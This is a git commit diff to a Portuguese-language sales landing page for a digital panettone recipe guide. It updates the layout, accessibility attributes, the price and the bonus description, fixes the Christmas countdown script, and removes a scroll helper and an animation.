


==== commit f78f12ea: "Atualiza a descrição do guia digital na seção de oferta, incluindo novos detalhes sobre bônus de rec" ====
--- a/panetone_site/index.html
+++ b/panetone_site/index.html
@@ -6,7 +6,7 @@
   <meta name="viewport" content="width=device-width, initial-scale=1">
   <title>Panetone Gourmet Fácil — Guia ilustrado para iniciantes</title>
   <meta name="description"
-    content="Aprenda a preparar panetones gourmet e organizar suas primeiras encomendas. Guia digital de 41 páginas com massa ilustrada, 5 sabores, custos e bônus de etiquetas.">
+    content="Aprenda a preparar panetones gourmet e organizar suas primeiras encomendas. Guia digital de 41 páginas com 5 sabores, bônus de etiquetas e receitas de rabanada recheada.">
   <link rel="preconnect" href="https://fonts.googleapis.com">
   <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
   <link
@@ -62,6 +62,11 @@
       color: inherit
     }
 
+    a:focus-visible, button:focus-visible, summary:focus-visible, .trilho:focus-visible {
+      outline: 3px solid #b47a17;
+      outline-offset: 4px
+    }
+
     .wrap {
       max-width: 1080px;
       margin: 0 auto;
@@ -148,8 +153,7 @@
       color: #f7e7c6;
       text-align: center;
       font-size: 12.5px;
-      white-space: nowrap;
-      overflow: hidden;
+      line-height: 1.45;
       padding: 9px 12px;
       letter-spacing: .02em
     }
@@ -188,9 +192,7 @@
       flex: none
     }
 
-    .btn {
-      animation: pulsa 1.8s ease-in-out infinite
-    }
+    .btn { animation: none }
 
     @keyframes pulsa {
       0% {
@@ -298,7 +300,8 @@
 
     .mock {
       position: relative;
-      height: clamp(300px, 80vw, 470px);
+      width: 100%;
+      aspect-ratio: 1 / .96;
       margin: 0 auto;
       max-width: 500px
     }
@@ -316,7 +319,7 @@
 
     .mock .bg {
       position: absolute;
-      inset: 8% 2% 0;
+      inset: 8% 0 2%;
       border-radius: 28px;
       background: linear-gradient(160deg, var(--vinho) 0%, var(--vinho-esc) 100%);
       overflow: hidden
@@ -336,30 +339,56 @@
       width: 47%
     }
 
-    .mock .p1 {
-      left: 4%;
-      top: 16%;
-      transform: rotate(-8deg)
+    .mock .mockup-principal {
+      top: 15%;
+      width: 86%;
+      left: 7%;
+      height: auto;
+      border-radius: 0;
+      box-shadow: none;
+      filter: drop-shadow(0 18px 18px rgba(0, 0, 0, .3));
+      z-index: 2
+    }
+
+    @media (max-width: 759px) {
+      .hero .mock {
+        max-width: 420px;
+        aspect-ratio: 1 / .9
+      }
+
+      .hero .mock .bg {
+        inset: 3% 0;
+        border-radius: 24px
+      }
+
+      .hero .mock .mockup-principal {
+        top: 50%;
+        left: 4%;
+        width: 92%;
+        transform: translateY(-50%)
+      }
     }
 
     .mock .p3 {
       right: 4%;
-      top: 16%;
-      transform: rotate(8deg)
+      top: 28%;
+      width: 38%;
+      transform: rotate(3deg);
+      z-index: 2
     }
 
     .mock .p2 {
-      left: 50%;
-      top: 2%;
-      transform: translateX(-50%);
-      width: 54%;
+      left: 5%;
+      top: 7%;
+      transform: rotate(-3deg);
+      width: 53%;
       z-index: 2
     }
 
     .selo {
       position: absolute;
       z-index: 3;
-      right: 2%;
+      left: 2%;
       bottom: 4%;
       width: 108px;
       height: 108px;
@@ -771,7 +800,7 @@
       gap: 16px;
       overflow-x: auto;
       scroll-snap-type: x mandatory;
-      padding: 6px 20px 24px;
+      padding: 6px max(20px, calc((100% - min(72vw, 330px)) / 2)) 24px;
       scrollbar-width: none
     }
 
@@ -1033,50 +1062,35 @@
     }
 
     .oferta-preview {
-      position: relative;
-      width: min(100%, 400px);
-      aspect-ratio: 400 / 292;
-      margin: 0 auto 28px;
-      isolation: isolate
+      display: flex;
+      align-items: center;
+      justify-content: center;
+      gap: clamp(12px, 4vw, 22px);
+      width: 100%;
+      margin: 0 auto 16px;
+      padding: 4px 0
     }
 
     .oferta-preview img {
-      position: absolute;
-      width: 40%;
-      height: 80%;
-      top: 10%;
-      object-fit: cover;
-      box-shadow: 0 3px 8px rgba(46, 26, 16, .25)
-    }
-
-    .oferta-preview .pagina-esquerda {
-      left: 7%;
-      transform: rotate(-12deg)
-    }
-
-    .oferta-preview .pagina-interna-esquerda {
-      left: 16%;
-      transform: rotate(-6deg)
-    }
-
-    .oferta-preview .pagina-direita {
-      right: 7%;
-      transform: rotate(12deg)
-    }
-
-    .oferta-preview .pagina-interna-direita {
-      right: 16%;
-      transform: rotate(6deg)
-    }
-
-    .oferta-preview .capa-oferta {
-      width: 48%;
-      height: 94%;
-      top: 0;
-      left: 26%;
-      z-index: 1;
-      object-fit: fill;
-      box-shadow: 0 4px 9px rgba(46, 26, 16, .3)
+      display: block;
+      width: 100%;
+      max-width: 360px;
+      height: auto;
+      filter: drop-shadow(0 7px 9px rgba(46, 26, 16, .2))
+    }
+
+    .bonus-oferta {
+      margin-top: 12px;
+      padding: 14px 16px 10px;
+      border: 1px solid var(--ouro-claro);
+      border-radius: 14px;
+      background: var(--creme)
+    }
+
+    .bonus-oferta h3 {
+      color: var(--vinho);
+      font-size: 22px;
+      margin-bottom: 6px
     }
 
     .box ul {
@@ -1304,11 +1318,15 @@
       align-items: center;
       gap: 12px;
       transform: translateY(110%);
+      visibility: hidden;
+      pointer-events: none;
       transition: transform .3s
     }
 
     .fixo.on {
-      transform: none
+      transform: none;
+      visibility: visible;
+      pointer-events: auto
     }
 
     .fixo .p {
@@ -1332,24 +1350,7 @@
       animation: none
     }
 
-    .reveal {
-      opacity: 0;
-      transform: translateY(18px);
-      transition: opacity .6s, transform .6s
-    }
-
-    .reveal.vis {
-      opacity: 1;
-      transform: none
-    }
-
     @media (prefers-reduced-motion:reduce) {
-      .reveal {
-        opacity: 1;
-        transform: none;
-        transition: none
-      }
-
       .btn {
         animation: none
       }
@@ -1390,9 +1391,12 @@
       }
 
       .hero .mock {
-        height: 560px;
         max-width: 580px;
         margin-right: -20px
+      }
+
+      .hero .chips {
+        justify-content: flex-start
       }
 
       .hero .eyebrow {
@@ -1483,11 +1487,11 @@
       <div class="t2">
         <p class="sub">Mesmo sem experiência: um <b>guia digital de 41 páginas</b>, com fotos do preparo da massa,
           <b>5 sabores gourmet</b> e orientações para calcular preços e organizar encomendas.
-          Você recebe <b>2 PDFs: o guia e 8 etiquetas para imprimir.</b></p>
+          Você também recebe <b>8 etiquetas para imprimir e o bônus de receitas de rabanada recheada.</b></p>
         <div class="cta">
           <a class="btn pulsa"
             href="#oferta">Quero
-            meu guia por R$ 14,90
+            meu guia por R$ 19,99
             <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.6"
               stroke-linecap="round" stroke-linejoin="round">
               <path d="M5 12h14M13 6l6 6-6 6" />
@@ -1503,14 +1507,9 @@
         </div>
       </div>
       <div class="hv">
-        <div class="mock" aria-label="Páginas do guia Receita de Panetone Gourmet Fácil">
+        <div class="mock" aria-label="Guia Receita de Panetone Gourmet Fácil e bônus Receitas de Rabanada Recheada">
           <div class="bg"></div>
-          <img class="p1" src="img/am-massa.jpg" alt="Página do passo a passo da massa">
-          <img class="p3" src="img/am-mod2.jpg" alt="Página do módulo de recheios e sabores gourmet">
-          <img class="p2" src="img/capa.jpg" alt="Capa do guia Receita de Panetone Gourmet Fácil">
-          <div class="selo">
-            <div><b>5</b>sabores<br>gourmet</div>
-          </div>
+          <img class="mockup-principal" src="img/Dois livros com fundo transparente.png" width="1300" height="1190" alt="Guia Receita de Panetone Gourmet Fácil e bônus Receitas de Rabanada Recheada">
         </div>
       </div>
     </div>
@@ -1563,7 +1562,7 @@
       </div>
       <div class="cta"><a class="btn"
           href="#oferta">Quero
-          aprender com fotos por R$ 14,90</a></div>
+          aprender com fotos por R$ 19,99</a></div>
     </div>
   </section>
 
@@ -1666,7 +1665,7 @@
         além da folha de etiquetas. O guia combina fotos, ilustrações, tabelas e orientações escritas.</p>
     </div>
     <div class="car">
-      <div class="trilho" id="trilho">
+      <div class="trilho" id="trilho" tabindex="0" role="region" aria-label="Amostras das páginas do guia">
         <div class="pg"><img src="img/am-sumario.jpg" alt="Sumário do guia (amostra)" loading="lazy" draggable="false">
         </div>
         <div class="pg"><img src="img/am-custos.jpg" alt="Página real: exemplo de custo completo por panetone" loading="lazy"
@@ -1692,8 +1691,8 @@
         <div class="pg"><img src="img/am-etiquetas.png" alt="Folha real do bônus com 8 etiquetas para imprimir, recortar e preencher" loading="lazy"
             draggable="false"></div>
       </div>
-      <div class="setas"><button id="ant" aria-label="Anterior">←</button><span id="pos">1 de 12</span><button id="prox"
-          aria-label="Próxima">→</button></div>
+      <div class="setas"><button type="button" id="ant" aria-label="Página anterior" aria-controls="trilho">←</button><span id="pos" aria-live="polite">1 de 12</span><button type="button" id="prox"
+          aria-label="Próxima página" aria-controls="trilho">→</button></div>
     </div>
   </section>
 
@@ -1857,28 +1856,28 @@
   <section class="oferta" id="oferta">
     <div class="wrap">
       <p class="eyebrow">O que você recebe na compra</p>
-      <h2>Seu guia completo <em>+ bônus de etiquetas.</em></h2>
-      <p class="lead">Você recebe 2 arquivos em PDF: o guia de 41 páginas, com receitas e ferramentas para organizar
-        a produção, e uma folha com 8 etiquetas para imprimir.</p>
+      <h2>Seu guia completo <em>+ bônus especiais.</em></h2>
+      <p class="lead">Tudo para preparar seus panetones e começar suas encomendas.</p>
       <div class="box">
         <div class="oferta-preview">
-          <img width="560" height="792" class="pagina-esquerda" src="img/am-ganache.jpg" alt="" loading="lazy" aria-hidden="true">
-          <img width="560" height="792" class="pagina-direita" src="img/am-forno.jpg" alt="" loading="lazy" aria-hidden="true">
-          <img width="560" height="792" class="pagina-interna-esquerda" src="img/am-massa.jpg" alt="" loading="lazy" aria-hidden="true">
-          <img width="560" height="792" class="pagina-interna-direita" src="img/am-mod2.jpg" alt="" loading="lazy" aria-hidden="true">
-          <img width="900" height="1273" class="capa-oferta" src="img/capa.jpg" alt="Guia Receita de Panetone Gourmet Fácil com páginas ilustradas do passo a passo" loading="lazy">
+          <img width="1300" height="1190" src="img/Dois livros com fundo transparente.png" alt="Guia Receita de Panetone Gourmet Fácil e bônus Receitas de Rabanada Recheada" loading="lazy">
         </div>
         <ul>
-          <li>Guia completo em PDF com 41 páginas</li>
-          <li>4 módulos: preparo, recheios, apresentação e vendas</li>
-          <li>Fotos do preparo da massa e orientações de montagem</li>
-          <li>Cálculo de custos, preço de venda e fichas de produção e encomendas</li>
-          <li><span><b>Bônus Novos Sabores:</b> Panetone de Caramelo com Nozes e Panetone de Pistache, incluídos nas 41 páginas do guia</span></li>
-          <li><span><b>Bônus Etiquetas para Imprimir:</b> 8 etiquetas para recortar e preencher com sabor, ingredientes, alérgenos, peso líquido, lote, fabricação, validade e conservação</span></li>
+          <li>Guia ilustrado de 41 páginas, com 4 módulos</li>
+          <li>Receitas, recheios e orientações de preparo</li>
+          <li>Sabores caramelo com nozes e pistache incluídos no guia</li>
+          <li>Custos, preços e organização de encomendas</li>
         </ul>
+        <div class="bonus-oferta">
+          <h3>Seus bônus inclusos</h3>
+          <ul>
+            <li>8 etiquetas para imprimir</li>
+            <li>Receitas de rabanada recheada</li>
+          </ul>
+        </div>
         <div class="preco">
           <div class="de">De <s>R$ 49,90</s> por apenas</div>
-          <div class="por"><small>R$</small>14,90</div>
+          <div class="por"><small>R$</small>19,99</div>
           <div class="obs">Pagamento único · sem mensalidade</div>
         </div>
         <a class="btn js-checkout" id="comprar"
@@ -1942,8 +1941,8 @@
         </details>
         <details>
           <summary>O produto é físico ou digital?</summary>
-          <p>Você recebe 2 arquivos digitais em PDF: o guia de 41 páginas, organizado em 4 módulos e com as receitas
-            de caramelo com nozes e pistache já incluídas, e uma folha separada com 8 etiquetas.
+          <p>Você recebe 3 arquivos digitais em PDF: o guia de 41 páginas, organizado em 4 módulos e com as receitas
+            de caramelo com nozes e pistache já incluídas, uma folha com 8 etiquetas e o bônus de receitas de rabanada recheada.
             Você pode consultar o guia no celular ou no computador e imprimir o material. Não há envio de produto físico.</p>
         </details>
         <details>
@@ -1984,7 +1983,7 @@
         Depois, organize seu cardápio e as primeiras encomendas.</p>
       <div class="cta"><a class="btn"
           href="#oferta">Quero
-          começar hoje por R$ 14,90</a>
+          começar hoje por R$ 19,99</a>
         <div class="micro" style="color:#cdb9a0"><span>Acesso imediato</span><span>Garantia de 7 dias</span></div>
       </div>
       <div class="ps"><b>P.S.</b> Você não precisa de 100 receitas para começar. Precisa de <b>uma base para praticar</b>,
@@ -2000,16 +1999,17 @@
   </footer>
 
   <div class="fixo" id="fixo">
-    <div class="p">Guia completo<b>R$ 14,90</b></div><a class="btn" href="#oferta">Quero meu guia</a>
+    <div class="p">Guia completo<b>R$ 19,99</b></div><a class="btn" href="#oferta">Quero meu guia</a>
   </div>
 
 
   <script>
     // contagem até o Natal
     (function () {
-      var alvo = new Date(new Date().getFullYear(), 11, 25);
       function tick() {
-        var d = alvo - new Date(); if (d < 0) d = 0;
+        var agora = new Date(), alvo = new Date(agora.getFullYear(), 11, 25);
+        if (agora >= new Date(agora.getFullYear(), 11, 26)) alvo = new Date(agora.getFullYear() + 1, 11, 25);
+        var d = Math.max(0, alvo - agora);
         var dias = Math.floor(d / 864e5), h = Math.floor(d / 36e5) % 24, m = Math.floor(d / 6e4) % 60, s = Math.floor(d / 1e3) % 60;
         var p = function (n) { return String(n).padStart(2, '0') };
         document.getElementById('cd').textContent = dias + 'd ' + p(h) + 'h ' + p(m) + 'm ' + p(s) + 's';
@@ -2036,38 +2036,11 @@
         var c = t.scrollLeft + t.clientWidth / 2, best = 0, bd = 1e9;
         for (var i = 0; i < items.length; i++) { var it = items[i], m = it.offsetLeft + it.offsetWidth / 2, dd = Math.abs(m - c); if (dd < bd) { bd = dd; best = i } } return best
       }
-      function ir(i) { i = Math.max(0, Math.min(items.length - 1, i)); var it = items[i]; t.scrollTo({ left: it.offsetLeft - (t.clientWidth - it.offsetWidth) / 2, behavior: 'smooth' }) }
+      function ir(i) { i = Math.max(0, Math.min(items.length - 1, i)); var it = items[i]; t.scrollTo({ left: it.offsetLeft - (t.clientWidth - it.offsetWidth) / 2, behavior: matchMedia('(prefers-reduced-motion: reduce)').matches ? 'auto' : 'smooth' }) }
       document.getElementById('ant').onclick = function () { ir(atual() - 1) };
       document.getElementById('prox').onclick = function () { ir(atual() + 1) };
       t.addEventListener('scroll', function () { pos.textContent = (atual() + 1) + ' de ' + items.length }, { passive: true });
-    })();
-    // botões que levam ao card da oferta
-    // as imagens "lazy" carregam durante a rolagem e empurram a oferta para baixo,
-    // então carregamos todas e corrigimos a posição até parar exatamente no card
-    (function () {
-      var of = document.getElementById('oferta');
-      function ir() {
-        document.querySelectorAll('img[loading="lazy"]').forEach(function (img) { img.loading = 'eager' });
-        of.scrollIntoView({ behavior: 'smooth', block: 'start' });
-        var ultimoY = -1, inicio = Date.now();
-        var iv = setInterval(function () {
-          var parado = Math.abs(scrollY - ultimoY) < 2; ultimoY = scrollY;
-          if (!parado) return;
-          if (Math.abs(of.getBoundingClientRect().top) > 4) of.scrollIntoView({ behavior: 'smooth', block: 'start' });
-          else clearInterval(iv);
-          if (Date.now() - inicio > 5000) clearInterval(iv);
-        }, 250);
-      }
-      document.querySelectorAll('a[href="#oferta"]').forEach(function (a) {
-        a.addEventListener('click', function (e) { e.preventDefault(); ir() });
-      });
-    })();
-    // animação ao rolar
-    (function () {
-      var els = document.querySelectorAll('.reveal');
-      if (!('IntersectionObserver' in window)) { els.forEach(function (e) { e.classList.add('vis') }); return }
-      var io = new IntersectionObserver(function (es) { es.forEach(function (e) { if (e.isIntersecting) { e.target.classList.add('vis'); io.unobserve(e.target) } }) }, { rootMargin: '0px 0px -8% 0px' });
-      els.forEach(function (e) { io.observe(e) });
+      pos.textContent = (atual() + 1) + ' de ' + items.length;
     })();
   </script>
 </body>
